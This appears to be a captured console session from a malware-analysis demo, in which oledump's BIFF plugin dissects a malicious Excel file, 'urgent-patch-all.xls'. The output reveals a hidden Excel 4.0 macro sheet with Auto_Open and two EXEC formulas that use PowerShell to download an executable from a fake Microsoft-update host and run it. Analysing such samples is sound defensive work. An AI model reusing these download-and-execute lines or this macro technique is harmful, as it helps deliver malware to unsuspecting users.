 Administrator: C:\Windows\system32\cmd.exe
c:\Tools\MalDoc\Office\Tools\oletools>oledump\oledump.py C:\Tools\MalDoc\Office\Demo\Samples\Excel\Demo\urgent-patch-all.xls -p plugin_biff --pluginoptions -x
1:      4096 '\x05DocumentSummaryInformation'
2:      4096 '\x05SummaryInformation'
3:    125631 'Workbook'
Plugin: BIFF plugin
0085     18 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible - Main_Sheet
0085     13 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, hidden - Offer
0018     23 LABEL : Cell Value, String Constant - built-in-name 1 Auto_Open len=7 ptgRef3d Main_Sheet!R2C1
'0006    140 FORMULA : Cell Formula - R2C1 len=118 ptgStr "powershell.exe -Command "wget \'http://msftupdates.online/KB2919355.exe\' -OutFile C:
\\Users\\Public\\KB2919355.exe"" ptgFuncVarV args 1 func EXEC (0x006e) '
'0006     98 FORMULA : Cell Formula - R3C1 len=76 ptgStr "powershell.exe -Command "Start-Process C:\\Users\\Public\\KB2919355.exe"" ptgFuncVarV
args 1 func EXEC (0x006e) '
c:\Tools\MalDoc\Office\Tools\oletools>